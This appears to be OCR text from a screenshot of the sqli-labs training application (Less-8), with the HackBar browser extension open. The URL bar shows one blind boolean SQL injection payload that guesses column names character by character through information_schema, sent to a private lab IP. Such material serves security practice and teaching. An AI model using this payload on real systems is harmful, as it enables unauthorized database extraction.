 Welcome Dhakkan
You are in...........
Elements Console Network Sources Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.17.131/sqlilabs/Less-8/?id=1' and (select ascii(substr(column_name,1,1)) from information_schema.columns where table_schema=database()
limit 0,1)=105 -- x